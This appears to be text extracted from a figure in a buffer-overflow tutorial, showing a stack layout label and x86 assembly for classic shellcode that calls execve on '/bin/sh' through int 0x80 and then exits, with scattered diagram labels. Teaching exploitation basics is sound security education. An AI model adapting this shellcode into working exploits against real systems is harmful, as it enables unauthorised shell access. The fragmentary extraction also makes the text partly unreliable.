 buf sfp ret
movl string_addr,string_addr_addr
movb $0x0,null_byte_addr
movl $0x0,null_addr
movl $0xb,%eax
movl string_addr,%ebx
leal string_addr,%ecx
leal null_string,%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
"/bin/sh" string goes here.
name
setup
exit(0)
string
addr
string_addr, string_addr_addr -> "/bin/sh"
null_string
"/bin/sh"
int 0x80
execve(name[0], name, 0)